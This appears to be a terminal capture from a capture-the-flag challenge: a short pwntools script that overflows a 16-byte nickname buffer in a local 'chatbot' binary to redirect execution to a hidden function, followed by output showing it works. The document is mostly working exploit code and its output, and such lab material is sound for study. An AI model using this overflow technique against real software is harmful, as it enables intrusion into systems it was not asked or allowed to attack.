 ~/Téléchargements/ecw
▶ ./chatbot
nickname: AAAAAAAAAAAAAAAA1�
nickname: AAAAAAAAAAAAAAAA1�
nickname: AAAAAAAAAAAAAAAA1�
nickname: AAAAAAAAAAAAAAAA1�
~
▶
#!/usr/bin/python2
from pwn import *
addr_yoPython = 0x08049931
c = remote('localhost', 22000)
print c.recv(4069)
c.sendline("nickname")
print c.recv(4096)
c.sendline('A'*16+p32(addr_yoPython))
print c.recv(4096)
c.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
~
./ecw_chatbot_exp.py 113x49
~
▶
~
▶ ./ecw_chatbot_exp.py
[+] Opening connection to localhost on port 22000: Done
Chatbot v1.0.0!
\x00
$ (\x00Anonymous\x00) \x00
Please enter a nickname:\x00
$ (\x00
[*] Switching to interactive mode
AAAAAAAAAAAAAAAA1\x99\x0\x00) \x00$ help
$ (\x00Yo, I love Python\x00) \x00I understand several commands (nickname, botname, exit/quit)\x00
\x00
$ (\x00AAAAAAAAAAAAAAAA1\x99\x0\x00) \x00$